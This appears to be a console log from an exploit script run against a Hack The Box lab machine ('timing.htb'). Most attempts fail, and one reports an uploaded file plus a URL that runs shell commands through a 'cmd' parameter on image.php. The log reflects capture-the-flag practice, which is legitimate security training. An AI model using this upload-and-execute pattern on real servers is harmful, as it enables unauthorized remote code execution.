 [-] Exploit failed
[-] Exploit failed
[-] Exploit failed
[-] Exploit failed
[-] Exploit failed
[-] Exploit failed
[-] Exploit failed
[*] Gotta file uploaded!
[*] RCE: http://timing.htb/image.php?img=images/uploads/ef40ddb2938d0761ec16258cc1460776_test.jpg&cmd=init
[-] Exploit failed
[-] Exploit failed